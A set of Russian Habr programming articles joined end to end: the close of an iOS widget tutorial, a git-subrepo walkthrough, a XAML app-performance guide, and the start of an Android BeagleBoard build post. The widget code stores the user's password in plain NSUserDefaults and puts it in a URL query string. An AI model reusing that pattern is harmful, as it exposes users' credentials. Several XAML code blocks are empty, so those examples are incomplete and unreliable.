NSUserDefaults *prefs = [NSUserDefaults standardUserDefaults];
[prefs setObject:loginField.text forKey:@"login"];
[prefs setObject:passField.text forKey:@"pass"];
[prefs synchronize];
[textField resignFirstResponder];
}
return YES;
}
```
А еще надо сделать так, чтобы клавиатура пряталась, если юзер передумает вводить данные:
```
- (void) scrollViewDidScroll: (UIScrollView *) aScrollView
{
[loginField resignFirstResponder];
[passField resignFirstResponder];
}
```
Теперь приступим к парсеру, в начале сделаем так, чтобы активность виджета начиналась не тогда, когда юзер только начнет открывать NC, а через определенное время. Воспользуемся таймером. Запустим его в момент открытия NC:
```
- (void)viewWillAppear
{
[NSTimer scheduledTimerWithTimeInterval:1 target:self selector:@selector(getBalance) userInfo:nil repeats:NO];
}
```
И через одну секунду выполняем getBalance:
```
- (void)getBalance
{
NSUserDefaults *prefs = [NSUserDefaults standardUserDefaults];
NSString *gnLookup = [NSString stringWithFormat:
@"https://billing.novotelecom.ru/billing/user/api/?method=userInfo&login=%@&password=%@",
[prefs objectForKey:@"login"],
[prefs objectForKey:@"pass"]];
NSXMLParser *gnParser = [[NSXMLParser alloc] initWithContentsOfURL: [NSURL URLWithString:gnLookup]];
[gnParser setDelegate:self];
[gnParser parse];
}
- (void)parser:(NSXMLParser *)parser didStartElement:(NSString *)elementName namespaceURI:(NSString *)namespaceURI qualifiedName:(NSString *)qualifiedName attributes:(NSDictionary *)attributeDict {
if ([elementName compare:@"name"] == NSOrderedSame) {
ntkUser = [[NSMutableString alloc] initWithCapacity:4];
}
if ([elementName compare:@"days2BlockStr"] == NSOrderedSame) {
ntkUpToDate = [[NSMutableString alloc] initWithCapacity:4];
}
if ([elementName compare:@"balance"] == NSOrderedSame) {
ntkBalance = [[NSMutableString alloc] initWithCapacity:4];
}
}
- (void)parser:(NSXMLParser *)parser foundCharacters:(NSString *)string {
if (ntkUser && string) {
[ntkUser appendString:string];
}
if (ntkUpToDate && string) {
[ntkUpToDate appendString:string];
}
if (ntkBalance && string) {
[ntkBalance appendString:string];
}
}
- (void)parser:(NSXMLParser *)parser didEndElement:(NSString *)elementName namespaceURI:(NSString *)namespaceURI qualifiedName:(NSString *)qName {
if ([elementName compare:@"name"] == NSOrderedSame) {
lblName.text = [NSString stringWithFormat:@"%@", ntkUser];
}
if ([elementName compare:@"days2BlockStr"] == NSOrderedSame) {
lblDate.text = [NSString stringWithFormat:@"%@", ntkUpToDate];
}
if ([elementName compare:@"balance"] == NSOrderedSame) {
lblBalance.text = [NSString stringWithFormat:@"%@", ntkBalance];
}
}
```
Жмем Cmd+Shift+I, копируем deb, устанавливаем и делаем респринг (он нужен каждый раз, если Вы устанавливаете виджет через deb файл).
На этом, пожалуй, все, виджет можно и нужно совершенствовать, добавить проверку на подключение к интернету, улучшить отображение текстфилдов, добавить тень на лэйблы и прочее, как визуальное, так и программное. Но суть статьи в том, чтобы подтолкнуть людей к написанию виджетов, и может быть, в один прекрасный день, Apple все же откроет нам API Notification Center.
**Код на [GitHub](https://github.com/iSheeZ/Novotelecom-Balance-iOS-5-Widget)**
Успехов!
|
https://habr.com/ru/post/138032/
| null |
ru
| null |
# Git Subrepo
Проект [**git-subrepo**](https://github.com/ingydotnet/git-subrepo) существует достаточно давно, однако упоминаний о нем незаслуженно мало. Автором **git-subrepo** является [**Ingy döt Net**](http://resume.ingy.net/).
Если посмотреть на историю комитов master-ветки проекта, то может показаться, что проект остановился в развитии 2 года назад. Однако работы над проектом ведутся и хочется надеяться, что скоро будет выпущена версия [**0.4.0**](https://github.com/ingydotnet/git-subrepo/tree/release/0.4.0).
Важным свойством данного средства является то, что на стороне пользователя нет необходимости устанавливать **git-subrepo** до тех пор, пока пользователь не решит делать комиты в upstream-репозитории подпроектов. Кроме того, пользователь получает полностью готовое и настроенное дерево исходного кода в момент копирования основного репозитория посредством стандартной команды ***git-clone(1)***.
Выбирая средства поддержки подмодулей/поддеревьев/подпроектов основного репозитория-контейнера, разработчик прежде всего определяет спектр возможностей, которое предоставляет тот или иной механизм и дает ответы на следующие вопросы:
* необходимо ли хранить полную историю подпроекта в основном репозитории или достаточно squashed коммитов;
* нужна ли возможность поставки изменений из подпроекта в upstream-репозиторий поддерева;
* существует ли необходимость подключать фиксированные теги upstream-репозитория подпроекта или достаточно возможности подключения веток;
* будет ли необходимо вдальнейшем удалять как сами подпроекты так и, ставшую не нужной, часть истории этих подпроектов;
* должен ли будет пользователь предпринимать какие-либо действия для ручной настройки подпроектов после клонирования репозитория основного проекта;
* насколько трудоемким окажется вопрос анализа истории подключения подпроектов и конкретных ревизий, от которых берет начало подпроект;
* как повлияет то или иное средство на политику управления конфигурациями (Source Configuration Management) и, на сколько данное средство усложнит каждодневный труд инженеров.
Разумеется, данный перечень вопросов не может отразить всю полноту входных параметров, необходимых для правильного выбора, но для предварительного рассмотрения существующих средств, он вполне достаточен и, мы, говоря о проекте **git-subrepo**, призываем читателя рассматривать данный проект именно с этих позиций.
Инсталляция git-subrepo
-----------------------
Пакет **git-subrepo**, на стороне разработчика, может быть установлен как локально, в своем домашнем каталоге, так и на системном уровне.
В первом случае, достаточно клонировать репозиторий **git-subrepo** в нужный каталог, например, **~/bin**:
```
bash-4.4$ cd ~/bin
bash-4.4$ git clone https://github.com/ingydotnet/git-subrepo.git
```
и настроить переменные окружения
```
bash-4.4$ vim subrepo-env.sh
#!/bin/sh
export GIT_SUBREPO_ROOT="/home/username/bin/git-subrepo"
export PATH="/home/username/bin/git-subrepo/lib:$PATH"
export MANPATH="/home/username/bin/git-subrepo/man:$MANPATH"
:wq
bash-4.4$ source ./subrepo-env.sh
```
Если посмотреть переменные, определенные в Make-файле **git-subrepo**:
```
# Install variables:
PREFIX ?= /usr/local
INSTALL_LIB ?= $(DESTDIR)$(shell git --exec-path)
INSTALL_EXT ?= $(INSTALL_LIB)/$(NAME).d
INSTALL_MAN1 ?= $(DESTDIR)$(PREFIX)/share/man/man1
```
то легко выяснить, что на системном уровне **git-subrepo** устанавливается в каталог, где располагается **Git**:
```
bash-4.4$
bash-4.4$ git --exec-path
/usr/libexec/git-core
bash-4.4$
```
Таким образом команда для инсталляции **git-subrepo** может выглядеть, например, следующим образом:
```
bash-4.4$ make PREFIX=/usr install
```
Наличие переменной **DESTDIR** позволяет без дополнительных усилий (разумеется, если мы находимся не в cross-окружении) сделать пакет для любого дистрибутива **Linux**, что может быть полезно для DevOps инженеров.
Инсталлируем **git-subrepo** от имени суперпользователя:
```
bash-4.4$
bash-4.4$ cd git-subrepo/
bash-4.4$ make PREFIX=/usr install
install -C -d -m 0755 /usr/libexec/git-core/
install -C -m 0755 lib/git-subrepo /usr/libexec/git-core/
install -C -d -m 0755 /usr/libexec/git-core/git-subrepo.d/
install -C -m 0755 lib/git-subrepo.d/help-functions.bash lib/git-subrepo.d/bash+.bash /usr/libexec/git-core/git-subrepo.d/
install -C -d -m 0755 /usr/share/man/man1/
install -C -m 0644 man/man1/git-subrepo.1 /usr/share/man/man1/
bash-4.4$
```
Для анализа возможностей **git-subrepo** нам понадобится простое тестовое окружение, где мы сможем воспроизвести стандартные сценарии работы.
### Тестовое окружение
Создадим три каталога **owner**, **remote**, **user**, в которых разместим модели upstream- и локальных репозиториев разработчика и пользователя.
```
bash-4.4$ vim _init.sh
#!/bin/sh
CWD=`pwd`
mkdir remote owner user
cd remote
git init --bare build-system.git
git init --bare platform.git
cd ../owner
git clone $CWD/remote/build-system.git
git clone $CWD/remote/platform.git
cd build-system
echo -e "\n[master] build-system 1.0.0\n" >README
git add README
git commit -m "init build-system master 1.0.0"
git push
cd ../platform
echo -e "\n[master] platform 1.0.0\n" >README
git add README
git commit -m "init platform master 1.0.0"
git push
cd ../../user
git clone $CWD/remote/build-system.git
git clone $CWD/remote/platform.git
cd $CWD
:wq
bash-4.4$
bash-4.4$ ./_init.sh
bash-4.4$
```
Здесь,
| | | |
| --- | --- | --- |
| **owner** | — | рабочий каталог автора проектов ; |
| **remote** | — | каталог представляющий сервер автора проектов, на котором располагаются upstream-репозитории основного проекта **platform.git** и подпроекта **build-system.git** ; |
| **user** | — | рабочий каталог пользователя или участника команды разработчиков. |
Автор проекта и пользователи имеют собственные копии upstream-репозиториев на своих машинах, представленные в нашем примере в каталогах **owner** и **user** соответствено.
Задача автора состоит в том, чтобы включив подпроект **builld-system** в основное дерево **platform** обеспечить пользователям и участникам проекта следующие возможности:
* клонировать основной репозиторий с включенным в его состав подпроектом **build-system** и при этом не заботиться о настройке версиий или ревизий. То есть каждой ветке репозитория **platform** должна соответствовать определенная ревизия определенной ветки репозитория **build-system** и пользователь должен получать настроенное дерево исходников за одну операцию ***git-clone(1)***, без каких-либо дополнительных действий.
* поставлять свои изменения в upstream репозитории проекта, как в основной, так и во вспомогательный.
* получать изменения, сделанные другими участниками проекта или пользователями, разумеется если они имеют соответствующие права.
Рассмотрим действия автора, которые он должен осуществить для реализации данных требований.
### Подключение субпроекта
Для подключения нового поддерева следует воспользоваться командой **git subrepo clone**, которая по своему назначению похожа на команду ***git-clone(1)***. Обязательным параметром команды служит **URL** удаленного репозитория. Также можно указать каталог в котором будет располагаться подпроект и ветку удаленного репозитория. Мы будем работать с master-ветками, поэтому, в нашем примере, мы опускаем ненужные параметры комманд.
Итак, автор проекта, на своей рабочей машине, может подключить подпроект **build-system** с помощью команды **git subrepo clone ../../remote/build-system.git/ build-system**:
```
bash-4.4$
bash-4.4$ cd owner/platform/
bash-4.4$ git subrepo clone ../../remote/build-system.git/ build-system
Subrepo '../../remote/build-system.git' (master) cloned into 'build-system'.
bash-4.4$
```
Рассмотрим, какие изменения произошли в локальном репозитории **platform**:
```
bash-4.4$
bash-4.4$ git status
On branch master
Your branch is ahead of 'origin/master' by 1 commit.
(use "git push" to publish your local commits)
nothing to commit, working tree clean
bash-4.4$
bash-4.4$
bash-4.4$ git subrepo status
1 subrepo:
Git subrepo 'build-system':
Remote URL: ../../remote/build-system.git
Upstream Ref: b2f5079
Tracking Branch: master
Pulled Commit: b2f5079
Pull Parent: b5e76a7
bash-4.4$
```
История подпроекта **build-system** не поставляется в основное дерево, мы имеем лишь один squashed-комит, который сопровождается справочной информацией. Данная информация поступает под версионный контроль в файле **./build-system/.gitrepo/config**:
```
[subrepo]
remote = ../../remote/build-system.git
branch = master
commit = b2f507918f2821cb7dd90c33223ed5cc3c9922a2
parent = b5e76a713f895565b06ee3ccfa29f19131ba06dd
method = merge
cmdver = 0.4.1
```
Информацию о подпроектах можно получать с помощью команды **git subrepo config**, например узнать ревизию upstream-проекта **remote/build-system.git**, которая только что пришла в основной репозиторий, можно в помощью команды:
```
bash-4.4$
bash-4.4$ git subrepo config build-system commit
Subrepo 'build-system' option 'commit' has value 'b2f507918f2821cb7dd90c33223ed5cc3c9922a2'.
bash-4.4$
```
> *Следует упомянуть о том, что оригинальный пакет **git-subrepo** сохраняет информацию о подпроектах не в файле **.gitrepo/config**, а в файле **.gitrepo**.*
>
>
Итак, мы получили последнюю версию master-ветки upstream-репозитория **remote/build-system.git** и поместили ее в подкаталог **build-system** основного проекта **platform**.
Для поставки этих изменений в upstream-репозиторий **remote/platform.git**, автору необходимо выполнить команду **git push**:
```
bash-4.4$
bash-4.4$ git push
Enumerating objects: 7, done.
Counting objects: 100% (7/7), done.
Delta compression using up to 4 threads
Compressing objects: 100% (4/4), done.
Writing objects: 100% (6/6), 849 bytes | 849.00 KiB/s, done.
Total 6 (delta 0), reused 0 (delta 0)
To /home/prog/0.4.1/remote/platform.git
b5e76a7..6b831e4 master -> master
bash-4.4$
```
Более подробную информацию о командах **git subrepo** можно получить из файла [ReadMe.pod](https://github.com/ingydotnet/git-subrepo) или в командной строке
```
bash-4.4$ git subrepo help
```
например:
```
bash-4.4$ git subrepo help clone
```
Рассмотрим теперь все происходящее со стороны пользователя.
### Получение кода пользователями
На данный момент, когда пользователь еще не получил обновления upstream-репозитория **platform.git**, его копия содержит один файл **README**
```
bash-4.4$
bash-4.4$ cd user/platform/
bash-4.4$ ls
README
bash-4.4$
```
содержащий одну строку:
```
bash-4.4$
bash-4.4$ cat README
[master] platform 1.0.0
bash-4.4$
```
После снятия изменений upstream-репозитория
```
bash-4.4$
bash-4.4$ git pull
remote: Enumerating objects: 7, done.
remote: Counting objects: 100% (7/7), done.
remote: Compressing objects: 100% (4/4), done.
remote: Total 6 (delta 0), reused 0 (delta 0)
Unpacking objects: 100% (6/6), done.
From /home/prog/0.4.1/remote/platform
b5e76a7..6b831e4 master -> origin/master
Updating b5e76a7..6b831e4
Fast-forward
build-system/.gitrepo/config | 12 ++++++++++++
build-system/README | 3 +++
2 files changed, 15 insertions(+)
create mode 100644 build-system/.gitrepo/config
create mode 100644 build-system/README
bash-4.4$
```
пользователь будет иметь в своем распоряжении код подпроекта **build-system** именно той ревизии, которую определил автор проекта. Пользователь может в любой момент уточнить текущую ревизию с помощью команды **config**:
```
bash-4.4$
bash-4.4$ git subrepo config build-system/ commit
Subrepo 'build-system' option 'commit' has value 'b2f507918f2821cb7dd90c33223ed5cc3c9922a2'.
bash-4.4$
```
Примечательно то, что у пользователя нет необходимости осуществлять дополнительные настройки и он может положиться на то, что автор проекта поставил ему именно ту ревизию **build-system**, которая необходима для работы текущей версии **platform**.
Именно этого добивался автор проекта.
### Поставка изменений в upstream-проект
Допустим теперь, что наш пользователь является участником проекта и ему разрешено поставлять изменения не только в upstream-репозиторий **remote/platform.git**, но еще и в upstream-репозиторий подпроекта **remote/build-system.git**.
Тогда, если пользователь сделает изменения:
```
bash-4.4$
bash-4.4$ cd build-system/
bash-4.4$ vim README
bash-4.4$ cat README
[master] build-system 1.0.1
bash-4.4$
bash-4.4$ git commit -a -m "update BS version to 1.0.1"
[master d30b001] update BS version to 1.0.1
1 file changed, 1 insertion(+), 1 deletion(-)
bash-4.4$
bash-4.4$ cd ..
bash-4.4$ git log
commit d30b001286b08708f5c30c1f5346a90e4339f969 (HEAD -> master)
Author: user <___@_____>
Date: Tue Oct 30 10:49:32 2018 +0300
update BS version to 1.0.1
. . .
bash-4.4$
```
он сможет поставить их в upstream-репозитории следующим образом:
```
bash-4.4$
bash-4.4$ git subrepo push build-system/
Subrepo 'build-system' pushed to '../../remote/build-system.git' (master).
bash-4.4$
```
**Здесь важно заметить, что ...**Поскольку файлы конфигурации подпроектов **.gitrepo/config** хранятся под версионным контролем, пользователю необходимо отослать изменения статуса подпроекта в upstream-репозиторий основного проекта **remote/platform.git**.
То есть пользователь не должен забывать о проверке статуса локального репозитория и вовремя выполнять команду ***git-push(1)***.
```
bash-4.4$
bash-4.4$ git status
On branch master
Your branch is ahead of 'origin/master' by 2 commits.
(use "git push" to publish your local commits)
nothing to commit, working tree clean
bash-4.4$
bash-4.4$ git push
Enumerating objects: 14, done.
Counting objects: 100% (14/14), done.
Delta compression using up to 4 threads
Compressing objects: 100% (7/7), done.
Writing objects: 100% (9/9), 992 bytes | 992.00 KiB/s, done.
Total 9 (delta 1), reused 0 (delta 0)
To /home/prog/0.4.1/remote/platform.git
d00be9f..deccb66 master -> master
bash-4.4$
```
В противном случае, при последующем снятии изменений upstream-репозитория, он получит merge-конфликт.
Разумеется, здесь нет ни чего необычного, однако, после выполнения команды **git subrepo push ...**, легко забыть о состоянии локальной копии основного репозитория.
### Непосредственная работа с upstream-репозиторием
Рассмотрим теперь, что произошло в upstream-репозитории **remote/build-system.git**
```
bash-4.4$
bash-4.4$ cd owner/build-system/
bash-4.4$
bash-4.4$ git pull
remote: Enumerating objects: 5, done.
remote: Counting objects: 100% (5/5), done.
remote: Total 3 (delta 0), reused 0 (delta 0)
Unpacking objects: 100% (3/3), done.
From /home/prog/0.4.1/remote/build-system
b2f5079..d229920 master -> origin/master
Updating b2f5079..d229920
Fast-forward
README | 2 +-
1 file changed, 1 insertion(+), 1 deletion(-)
bash-4.4$
bash-4.4$ git log
commit d229920c7de34405bc7b8d47f36d420987687908 (HEAD -> master, origin/master)
Author: user <___@_____>
Date: Tue Oct 30 10:49:32 2018 +0300
update BS version to 1.0.1
commit b2f507918f2821cb7dd90c33223ed5cc3c9922a2
Author: user <___@_____>
Date: Tue Oct 30 10:05:30 2018 +0300
init build-system master 1.0.0
bash-4.4$
```
То есть автор проекта получил изменения, внесенные участником проекта.
Разумеется, автор может вносить изменения непосредственно в upstream-репозиторий проекта **build-system**:
```
bash-4.4$
bash-4.4$ cd owner/build-system/
bash-4.4$
bash-4.4$ vim README
bash-4.4$ cat README
[master] build-system 1.0.2
bash-4.4$ git commit -a -m "update build-system version to 1.0.2"
[master 8255f59] update build-system version to 1.0.2
1 file changed, 1 insertion(+), 1 deletion(-)
bash-4.4$ git push
Enumerating objects: 5, done.
Counting objects: 100% (5/5), done.
Writing objects: 100% (3/3), 281 bytes | 281.00 KiB/s, done.
Total 3 (delta 0), reused 0 (delta 0)
To /home/prog/0.4.1/remote/build-system.git
d229920..8255f59 master -> master
bash-4.4$
```
И все участники, а также пользователи основного проекта смогут получать эти изменения с помощью команды **git subrepo pull**
```
bash-4.4$
bash-4.4$ cd owner/platform/
bash-4.4$
bash-4.4$ git subrepo pull build-system/
Subrepo 'build-system' pulled from '../../remote/build-system.git' (master).
bash-4.4$ git status
On branch master
Your branch is ahead of 'origin/master' by 1 commit.
(use "git push" to publish your local commits)
nothing to commit, working tree clean
bash-4.4$ git push
Enumerating objects: 11, done.
Counting objects: 100% (11/11), done.
Delta compression using up to 4 threads
Compressing objects: 100% (4/4), done.
Writing objects: 100% (6/6), 670 bytes | 670.00 KiB/s, done.
Total 6 (delta 1), reused 0 (delta 0)
To /home/prog/0.4.1/remote/platform.git
6b831e4..b6f4a7b master -> master
bash-4.4$
```
Выводы
------
Если у разработчика нет необходимости хранить истории подпроектов в основном репозитории и, при поставке кода он оперирует ветками, а не фиксированными тегами, то **git-subrepo** вполне подходит для организации повседневной работы.
Условно, к числу недостатков **git-subrepo** можно отнести то обстоятельство, что операция **git subrepo clone** возможна только по отношению к веткам подпроекта. Иными словами, пользователь не может подключить подпроект ссылаясь на его фиксированный тэг или определенную ревизию, то есть команды типа
```
bash-4.4$ git subrepo clone ../../remote/build-system.git build-system -t 1.0.1
bash-4.4$ git subrepo clone ../../remote/build-system.git build-system 7f5d1113eb0bc6
```
не допустимы.
### ЛИТЕРАТУРА:
* [Git — Subtree Merging](https://git-scm.com/book/en/v1/Git-Tools-Subtree-Merging)
* [Mastering Git subtrees](https://medium.com/@porteneuve/mastering-git-subtrees-943d29a798ec)
* [Mastering Git submodules](https://medium.com/@porteneuve/mastering-git-submodules-34c65e940407)
* [Git Subrepo](https://github.com/ingydotnet/git-subrepo)
* [Модель ветвления и управления модулями git для большого проекта](https://habr.com/company/relex/blog/258505/)
|
https://habr.com/ru/post/428493/
| null |
ru
| null |
# Приложение на прокачку. Как ускорить загрузку C#/XAML приложения Windows Store
[](http://habrahabr.ru/post/267131/)
Существуют различные способы ускорить скорость загрузки приложения и его производительность.
В частности вы можете использовать отложенную загрузку элементов страницы или воспользоваться инкрементной загрузкой содержимого. Об этих способах загрузить страницу быстрее и о других рекомендациях читайте далее.
#### Отложенная загрузка элементов страницы
Иногда при загрузке приложения некоторые элементы нам сразу не нужны. В таком случае мы можем их не загружать сразу, ускорив таким образом запуск приложения, а загрузить их только потом, когда они действительно станут необходимы.
Разберем на примере. Добавим такой вот код в XAML нашей страницы:
```
Показать панель
```
Как видно из кода элемент StackPanel скрыт. Запустим приложение. В окне приложения StackPanel желтого цвета не отображается. А вот в динамическом визуальном дереве (кстати, это новая фича Visual Studio 2015) мы сразу же после запуска сможем увидеть наш скрытый элемент с именем SomeHiddenPanel:
Выходит, то, что мы сделали его Collapsed, не означает, что он не загрузится. Контрол не занимает пространство интерфейса окна, но загружается и кушает наши ресурсы. При желании мы сможем его отобразить на странице с помощью:
```
SomeHiddenPanel.Visibility = Visibility.Visible;
```
После того, как мы добавим к элементу StackPanel атрибут x:DeferLoadStrategy=«Lazy» мы получим такой вот код:
```
Показать панель
```
Вот теперь после запуска приложения элемент StackPanel действительно будет отсутствовать
Если мы попробуем обратиться к элементу SomeHiddenPanel из кода и, скажем, попробуем изменить ему видимость
```
SomeHiddenPanel.Visibility = Visibility.Visible;
```
то мы получим исключение System.NullReferenceException. И все верно, ведь элемент реально отсутствует.
Для того чтобы подгрузить элемент в нужный для нас момент можно воспользоваться методом FindName.
После вызова
```
FindName("SomeHiddenPanel");
```
Элемент XAML будет загружен. Останется только отобразить его:
```
SomeHiddenPanel.Visibility = Visibility.Visible;
```
Вуаля:

Другие способы загрузить элемент с отложенной загрузкой **x:DeferLoadStrategy=«Lazy»** это:
1. Использовать binding, который ссылается на незагруженный элемент.
2. В состояниях VisualState использовать Setter или анимацию, которая будет ссылаться на незагруженный элемент.
3. Вызвать анимацию, которая затрагивает незагруженный элемент.
Проверим последний способ. Добавим в ресурсы страницы StoryBoard:
```
```
Теперь в событии btnShow\_Click запустим анимацию:
```
SimpleColorAnimation.Begin();
SomeHiddenPanel.Visibility = Visibility.Visible;
```
Теперь после нажатия кнопки элемент будет отображен.
Немного теории:
Атрибут **x:DeferLoadStrategy** может быть добавлен только элементу UIElement (за исключением классов, наследуемых от FlyoutBase. Таких как Flyout или MenuFlyout). Нельзя применить этот атрибут к корневым элементам страницы или пользовательского элемента управления, а также к элементам, находящимся в ResourceDictionary. Если вы загружаете код XAML с помощью XamlReader.Load, то смысла в этом атрибуте нет, а соответственно с XamlReader.Load он и не может использоваться.
Будьте осторожны при скрытии большого количество элементов интерфейса и при отображении их всех одновременно за раз, так как это может вызвать заминку в работе программы.
#### Инкрементная загрузка в приложениях Windows 8.1
XAML элементы ListView/GridView как правило содержат в себе привязку к массиву данных. Если данных достаточно много, то при загрузке одномоментно они все отобразится, конечно же, не смогут и прокрутка окна приложения будет прерывистой (особенно это заметно, если в виде данных используются изображения).
Как можно было установить приоритет загрузки в Windows 8.1? С помощью расширения Behaviors SDK (XAML).
Добавляли ссылку на него. Меню «Проект» — «Добавить ссылку». В группе «Расширения» выбирали Behaviors SDK (XAML).
Далее в корневой элемент Page добавляли ссылки на пространства имен:
```
xmlns:Interactivity="using:Microsoft.Xaml.Interactivity"
xmlns:Core="using:Microsoft.Xaml.Interactions.Core"
```
После этого в шаблоне можно было расставить приоритет загрузки подобным образом:
```
```
Рассмотрим на примере.
Добавим в проект в папку Assets картинку-заглушку с именем placeHolderImage.jpg
Как было описано выше, добавим ссылку на Behaviors SDK (XAML).
Создадим класс данных
**Код класса данных ImageInfo**
```
public class ImageInfo
{
private string _name;
private Uri _url;
public string Name
{
get { return _name; }
set { _name = value;}
}
public Uri Url
{
get { return _url; }
set { _url = value; }
}
}
```
В тег Page страницы MainPage.xaml добавим объявления пространств имен:
```
xmlns:Interactivity="using:Microsoft.Xaml.Interactivity"
xmlns:Core="using:Microsoft.Xaml.Interactions.Core"
```
и ссылку на пространство имен нашего проекта (у меня это IncrementalLoadingDemo)
```
xmlns:local="using:IncrementalLoadingDemo"
```
Теперь можно добавить ListView с шаблоном элемента внутри и указать фазы загрузки (фаз должно быть не больше 3-ех)
```
```
И заполнить его данными в code-behind:
```
ObservableCollection myimages = new ObservableCollection();
public MainPage()
{
this.InitializeComponent();
this.DataContext = myimages;
int i;
for (i=0; i < 20000; i++) {
myimages.Add(new ImageInfo { Name = "Картинка 1", Url = new Uri("http://www.alexalex.ru/TesT.png") });
myimages.Add(new ImageInfo { Name = "Картинка 2", Url = new Uri("http://www.alexalex.ru/RedactoR.jpg") });
myimages.Add(new ImageInfo { Name = "Картинка 3", Url = new Uri("http://www.alexalex.ru/TesT.gif") });
}
}
```
Теперь первым делом будет загружено локальное изображение placeHolderImage.png и только затем будет загружено и отображено в Grid изображение из сети, заслонив собой изображение заглушку. Если мы будем быстро прокручивать список, то заметим, что иногда веб картинка не успевает загрузиться и проскакивает наша картинка-заглушка.
#### Инкрементная загрузка без привязок данных с помощью события ContainerContentChanging
В приложениях Windows 8.x была возможность использовать Behaviors SDK, а можно было воспользоваться событием ContainerContentChanging и установить фазы прорисовки из кода. Способ с ContainerContentChanging чуть более сложен для реализации, но он повышает скорость работы приложения. При нем при быстрой прокрутке прогружаются только отображаемые на данный момент в окне элементы. Способ подразумевает отсутствие привязок данных и императивную подгрузку содержимого из кода C#.
Изменим наш пример.
Нам необходим будет шаблон ItemTemplate. Создадим пользовательский элемент управления с именем ItemViewer и таким вот кодом XAML:
**Код здесь**
```
```
В код класса пользовательского элемента управления добавим несколько методов. Один метод отображает текст, другой картинку замещающую изображение, третий картинку, загружаемую из интернета и, наконец, четвертый очищает данные:
**Код C# класса**
```
public sealed partial class ItemViewer : UserControl
{
private ImageInfo _item;
public ItemViewer()
{
this.InitializeComponent();
}
public void ShowPlaceholder()
{
imgHolder.Opacity = 1;
}
public void ShowTitle(ImageInfo item)
{
_item = item;
txtName.Text = _item.Name;
txtName.Opacity = 1;
}
public void ShowImage()
{
imgUrl.Source = new BitmapImage(_item.Url);
imgUrl.Opacity = 1;
imgHolder.Opacity = 0;
}
public void ClearData()
{
_item = null;
txtName.ClearValue(TextBlock.TextProperty);
imgHolder.ClearValue(Image.SourceProperty);
imgUrl.ClearValue(Image.SourceProperty);
}
}
```
Теперь в XAML файла MainPage.xaml мы добавим ссылку на только что созданный пользовательский элемент. Он у нас будет использован в качестве шаблона:
```
```
И добавим сам элемент ListView
```
```
В нем мы указали шаблон и событие ContainerContentChanging. Код этого события будет отображать элементы в зависимости от текущей фазы загрузки:
**void ItemListView\_ContainerContentChanging**
```
private void ItemListView_ContainerContentChanging(ListViewBase sender, ContainerContentChangingEventArgs args)
{
ItemViewer iv = args.ItemContainer.ContentTemplateRoot as ItemViewer;
if (args.InRecycleQueue == true)
{
iv.ClearData();
}
else if (args.Phase == 0)
{
iv.ShowTitle(args.Item as ImageInfo);
// регистрируем ассинхронный callback для следующего шага
args.RegisterUpdateCallback(ContainerContentChangingDelegate);
}
else if (args.Phase == 1)
{
iv.ShowPlaceholder();
// регистрируем ассинхронный callback для следующего шага
args.RegisterUpdateCallback(ContainerContentChangingDelegate);
}
else if (args.Phase == 2)
{
iv.ShowImage();
// шаги закончились, поэтому ничего регистрировать больше не нужно
}
// Для улучшения производительности устанавливаем Handled в true после отображения данных элемента
args.Handled = true;
}
```
И еще нам понадобится callback с делегатом (добавляем его тоже в MainPage.xaml.cs):
```
private TypedEventHandler ContainerContentChangingDelegate
{
get
{
if (\_delegate == null)
{
\_delegate = new TypedEventHandler(ItemListView\_ContainerContentChanging);
}
return \_delegate;
}
}
private TypedEventHandler \_delegate;
```
Этот способ можно использовать и в приложениях Windows 8.x и в приложениях Windows 10.
#### Инкрементная загрузка в приложениях Windows UAP
С выходом Windows 10 и UWP появился более удобный и быстрый способ, ведь стало возможным использовать компилированные привязки x:Bind.
О них я уже писал недавно — [Компилируемые привязки данных в приложениях Windows 10](http://habrahabr.ru/post/265993/)
Немного повторюсь и приведу тот же самый пример уже с использованием x:Bind.
Для привязки ссылки к Image нам понадобится конвертер
**Код конвертера**
```
class ConverterExample : IValueConverter
{
public object Convert(object value, Type targetType, object parameter, string language)
{
if (value == null) return string.Empty;
System.Uri u = (System.Uri)value;
Windows.UI.Xaml.Media.Imaging.BitmapImage bitmapImage = new Windows.UI.Xaml.Media.Imaging.BitmapImage(u);
return bitmapImage;
}
public object ConvertBack(object value, Type targetType, object parameter, string language)
{
// используется редко
throw new NotImplementedException();
}
}
```
В ресурсы XAML страницы Page добавим на него ссылку
```
```
И теперь мы можем добавить ListView, указав элементам шаблона фазы загрузки (фаз должно быть не больше трех)
```
```
Пример стал проще и, разумеется, приложение стало работать быстрее. Как его можно еще оптимизировать?
Для оптимизации загрузки больших изображений можно (и можно было ранее в Windows 8.x) использовать **DecodePixelHeight** и **DecodePixelWidth**. Если задать значения этим атрибутам, то значение BitmapImage будет закэшировано не в нормальном, а в отображаемом размере. Если необходимо сохранить пропорции автоматически, то можно указать только DecodePixelHeight или DecodePixelWidth, но не оба значения одновременно.
То есть в нашем случае мы можем изменить немного код метода Convert нашего конвертера, добавив одну строчку (мы ведь знаем, что выводить изображение мы будем высотой 100 пикселей):
```
public object Convert(object value, Type targetType, object parameter, string language)
{
if (value == null) return string.Empty;
System.Uri u = (System.Uri)value;
Windows.UI.Xaml.Media.Imaging.BitmapImage bitmapImage = new Windows.UI.Xaml.Media.Imaging.BitmapImage(u);
bitmapImage.DecodePixelHeight = 100; // вот эту строку мы добавили
return bitmapImage;
}
```
**Несколько общих рекомендаций:**
Вы получите прирост производительности если конвертируете ваше приложение с Windows 8.x на Windows 10.
Пользуйтесь профайлером для поиска бутылочных горлышек в вашем коде.
Познайте дзен. Самый быстрый код это код, которого нет. Выбирайте между большим количеством фич и скоростью работы вашего приложения.
Оптимизируйте размер изображений используемых вашим приложением.
Сократите количество элементов в шаблоне данных. Grid внутри Grid-а это не очень хорошее решение.
**Материалы, которые мне помогли в прокачке приложения:**
[x:DeferLoadStrategy attribute](https://msdn.microsoft.com/en-us/library/mt204785.aspx)
[XAML Performance: Techniques for Maximizing Universal Windows App Experiences Built with XAML](https://channel9.msdn.com/Events/Build/2015/3-698)
[Incremental loading Quickstart for Windows Store apps using C# and XAML](https://msdn.microsoft.com/en-us/library/windows/apps/dn535964.aspx)
|
https://habr.com/ru/post/267131/
| null |
ru
| null |
# Собираем свой Android для BeagleBoard

В этой статье, я хочу рассказать о процессе сборки Android, для контроллеров ARM. Надеюсь что для кого то эта статья окажется полезной, не только разработчику но и не искушённому пользователю. В основном конечно, хотелось бы показать как происходит сам процесс сборки, операционной системы для мобильных устройств. В качестве «подопытного кролика» я выбрал [BeagleBoard-xM](http://beagleboard.org/Products/BeagleBoard-xM).
